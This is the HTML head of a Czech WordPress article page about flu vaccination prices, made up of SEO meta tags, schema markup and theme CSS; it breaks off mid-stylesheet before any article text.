

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/
body_size: 21769
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Cena očkování proti chřipce - nejnovější informace a ceny - Leden 2026 - LaskaVezrozeni.CZ</title>
<meta name="description" content="Očkování proti chřipce je jednou z nejúčinnějších prevencí proti této nebezpečné nemoci. Každý rok se objevuje nový kmen chřipkového viru, a proto je důležité"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cena očkování proti chřipce - nejnovější informace a ceny - Leden 2026 - LaskaVezrozeni.CZ" />
<meta property="og:description" content="Očkování proti chřipce je jednou z nejúčinnějších prevencí proti této nebezpečné nemoci. Každý rok se objevuje nový kmen chřipkového viru, a proto je důležité" />
<meta property="og:url" content="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/" />
<meta property="og:site_name" content="LaskaVezrozeni.CZ" />
<meta property="article:section" content="Krása a móda" />
<meta property="og:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg" />
<meta property="og:image:secure_url" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="og:image:alt" content="Cena očkování proti chřipce &#8211; nejnovější informace a ceny" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-07T17:07:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cena očkování proti chřipce - nejnovější informace a ceny - Leden 2026 - LaskaVezrozeni.CZ" />
<meta name="twitter:description" content="Očkování proti chřipce je jednou z nejúčinnějších prevencí proti této nebezpečné nemoci. Každý rok se objevuje nový kmen chřipkového viru, a proto je důležité" />
<meta name="twitter:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Milada Šuráňová" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="11 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CommunityHealth","Organization"],"@id":"https://laskavezrozeni.cz/#organization","name":"LaskaVezrozeni.CZ","url":"https://laskavezrozeni.cz","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://laskavezrozeni.cz/#website","url":"https://laskavezrozeni.cz","name":"LaskaVezrozeni.CZ","publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg","url":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg","width":"1000","height":"666","inLanguage":"cs"},{"@type":"WebPage","@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#webpage","url":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/","name":"Cena o\u010dkov\u00e1n\u00ed proti ch\u0159ipce - nejnov\u011bj\u0161\u00ed informace a ceny - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2023-08-07T17:07:42+00:00","dateModified":"2023-08-07T17:07:42+00:00","isPartOf":{"@id":"https://laskavezrozeni.cz/#website"},"primaryImageOfPage":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1","image":{"@type":"ImageObject","@id":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","url":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","caption":"Milada \u0160ur\u00e1\u0148ov\u00e1","inLanguage":"cs"},"sameAs":["https://laskavezrozeni.cz/"],"worksFor":{"@id":"https://laskavezrozeni.cz/#organization"}},{"@type":"Article","headline":"Cena o\u010dkov\u00e1n\u00ed proti ch\u0159ipce - nejnov\u011bj\u0161\u00ed informace a ceny - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2023-08-07T17:07:42+00:00","dateModified":"2023-08-07T17:07:42+00:00","articleSection":"Kr\u00e1sa a m\u00f3da","author":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1"},"publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"description":"O\u010dkov\u00e1n\u00ed proti ch\u0159ipce je jednou z nej\u00fa\u010dinn\u011bj\u0161\u00edch prevenc\u00ed proti t\u00e9to nebezpe\u010dn\u00e9 nemoci. Ka\u017ed\u00fd rok se objevuje nov\u00fd kmen ch\u0159ipkov\u00e9ho viru, a proto je d\u016fle\u017eit\u00e9","name":"Cena o\u010dkov\u00e1n\u00ed proti ch\u0159ipce - nejnov\u011bj\u0161\u00ed informace a ceny - Leden 2026 - LaskaVezrozeni.CZ","@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#richSnippet","isPartOf":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#webpage"},"image":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-chipce.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS zdroj" href="https://laskavezrozeni.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů" href="https://laskavezrozeni.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů pro Cena očkování proti chřipce &#8211; nejnovější informace a ceny" href="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fkrasa-a-moda%2Fcena-okovani-proti-chipce-nejnovji-informace-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fkrasa-a-moda%2Fcena-okovani-proti-chipce-nejnovji-informace-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laskavezrozeni.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://laskavezrozeni.cz/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-356d0541{display:flex;flex-direction:column;row-gap:20px;}.gb-container-2a319431{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--highlight);color:var(--base-3);}.gb-container-531abb8c{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--base-3);color:var(--base-3);}.gb-container-73a84027{display:flex;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}.gb-container-d1f47294{max-width:1200px;display:flex;justify-content:space-between;padding:20px;margin-right:auto;margin-left:auto;}.gb-container-d1f47294 a{color:var(--contrast-2);}.gb-container-658f27a5{display:flex;column-gap:15px;}h2.gb-headline-3f6e0571{font-size:20px;color:var(--base-3);}h2.gb-headline-65a471be{font-size:20px;color:var(--contrast);}h3.gb-headline-ada53e5a{flex-shrink:0;flex-basis:70%;font-size:17px;margin-bottom:5px;}h3.gb-headline-ada53e5a a{color:var(--accent-2);}h3.gb-headline-ada53e5a 